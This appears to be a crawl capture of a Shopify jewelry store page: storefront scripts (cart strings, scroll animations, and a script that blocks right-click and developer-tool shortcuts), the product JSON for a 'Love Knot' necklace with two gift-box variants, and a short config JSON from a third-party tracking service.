        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/9-love-knot-neclace-7.js
body_size: 1544
content:
{"id":7139901178007,"title":"9 Love Knot Neclace","handle":"9-love-knot-neclace-7","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-09-03T12:13:32-07:00","created_at":"2021-09-03T12:13:32-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1280694","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40917921169559,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495455","requires_shipping":true,"taxable":true,"featured_image":{"id":32059446919319,"product_id":7139901178007,"position":2,"created_at":"2021-09-03T12:13:38-07:00","updated_at":"2021-09-03T12:13:38-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418","variant_ids":[40917921169559]},"available":true,"name":"9 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423163101335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917921202327,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495456","requires_shipping":true,"taxable":true,"featured_image":{"id":32059448361111,"product_id":7139901178007,"position":7,"created_at":"2021-09-03T12:13:48-07:00","updated_at":"2021-09-03T12:13:48-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428","variant_ids":[40917921202327]},"available":true,"name":"9 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423164575895,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/9-love-knot-neclace-7","media":[{"alt":null,"id":24423162904727,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416","width":1000},{"alt":null,"id":24423163101335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418","width":1000},{"alt":null,"id":24423163527319,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419","width":1000},{"alt":null,"id":24423163625623,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421","width":1000},{"alt":null,"id":24423164018839,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423","width":1000},{"alt":null,"id":24423164346519,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426","width":1000},{"alt":null,"id":24423164575895,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428","width":1000},{"alt":null,"id":24423164805271,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x64:52:23:2c:68:4d:79:24:58:5e:56:71:27:29:77:4d:57:22:40:6f:44:58:3d:72:4f:2b:5d:7a:7a;keras;q1tzyg93u4yuysim7od71f2pgjz0uh26vo0rostyg4psrcbg7ml5opqof1r26ibc8mc9tke0","weights":"../weights/6452232c.h5","biases":"../biases/6452232c.h5"}